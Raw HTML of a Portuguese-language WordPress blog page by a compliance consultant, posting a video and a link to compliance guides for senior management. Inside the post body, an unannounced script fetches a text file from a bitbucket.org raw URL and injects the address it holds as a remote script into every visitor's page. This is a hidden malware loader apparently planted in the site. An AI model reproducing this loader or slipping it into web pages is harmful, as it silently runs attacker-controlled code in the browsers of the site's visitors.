		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/isento-de-ir-titulo-agropecuario-atrai-mais-investidores" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-20187" class="post-20187 post type-post status-publish format-standard has-post-thumbnail hentry category-artigos category-aulas-e-eventos">
	
				<div class="cm-featured-image">
				<img width="791" height="445" src="https://marcosassi.com.br/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-22-at-11.02.04.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-22-at-11.02.04.jpeg 1280w, https://marcosassi.com.br/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-22-at-11.02.04-300x169.jpeg 300w, https://marcosassi.com.br/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-22-at-11.02.04-1024x576.jpeg 1024w, https://marcosassi.com.br/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-22-at-11.02.04-768x432.jpeg 768w" sizes="(max-width: 791px) 100vw, 791px" />			</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/artigos" style="background:#a4c4be" rel="category tag">Artigos</a><a href="https://marcosassi.com.br/category/aulas-e-eventos" style="background:#81d742" rel="category tag">Aulas e Eventos</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			O Guia de compliance para Alta Direção		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/20187-2" title="14:42" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-03-25T14:42:52-03:00">25 de março de 2021</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Guia Alta Direção" width="800" height="450" src="https://www.youtube.com/embed/m_fzIlYFyCc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<p>Ele desmistifica o Compliance. Explica o que é&#8230; e o que não é&#8230; mostra claramente os benefícios que uma organização recebe por ter um Compliance bem feito. Traz à tona as consequências positivas e como ele ajuda a organização alcançar seus objetivos estratégicos. Aliás, o Compliance se traduz em vantagem competitiva. Num ambiente de competição cada vez mais acirrada, como as empresas podem abrir mão dessa ferramenta? </p>



<p>Obtenha os guias aqui <a rel="noreferrer noopener" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fmassiconsultoria.com.br%2Fguias-compliance%2F" target="_blank">https://massiconsultoria.com.br/guias&#8230;</a>​</p>
<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://marcosassi.com.br/compliance-em-um-ano-de-pandemia-com-rogeria-gieremek" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Compliance em um ano de pandemia com Rogéria Gieremek</a></li>
			<li class="next"><a href="https://marcosassi.com.br/20196-2" rel="next">Compliance, LGPD, KYC, KYS e PLD com Eduardo Tardelli <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
			<div class="author-box">
				<div class="author-img"></div>
				<h4 class="author-name">marcos</h4>
				<p class="author-description">Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda – especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de processos, Segurança da Informação e Auditoria Interna.

Empresa especializada no atendimento de Cooperativas de Crédito e habilitado pelo SESCOOP no Brasil todo para consultoria e Treinamento.

Mestre em Ciências Contábeis e Atuariais pela PUC-SP, Bacharel em Ciências Contábeis pela FMU, com Pós-Graduação em Auditoria Interna e Perícia pela FECAP, Certified Compliance Officer – CCO pelo GAFM, Certified in Risk and Information Systems Control – CRISC pelo ISACA e Information Security Foundation – ISFS pelo EXIN.</p>
			</div>

			
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/as-empresas-nao-sabem-dar-feedback" rel="bookmark" title="As empresas não sabem dar feedback">
								As empresas não sabem dar feedback							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/as-empresas-nao-sabem-dar-feedback" title="7:31" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2014-05-05T07:31:48-03:00">5 de maio de 2014</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/site-registra-recorde-de-incidentes-de-perda-e-roubo-de-dados" rel="bookmark" title="Site registra recorde de incidentes de perda e roubo de dados">
								Site registra recorde de incidentes de perda e roubo de dados							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/site-registra-recorde-de-incidentes-de-perda-e-roubo-de-dados" title="9:21" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2011-07-13T09:21:30-03:00">13 de julho de 2011</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/entenda-o-valor-da-tecnologia-da-informacao" rel="bookmark" title="Entenda o valor da Tecnologia da Informação">
								Entenda o valor da Tecnologia da Informação							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/entenda-o-valor-da-tecnologia-da-informacao" title="20:44" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2011-02-10T20:44:58-03:00">10 de fevereiro de 2011</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
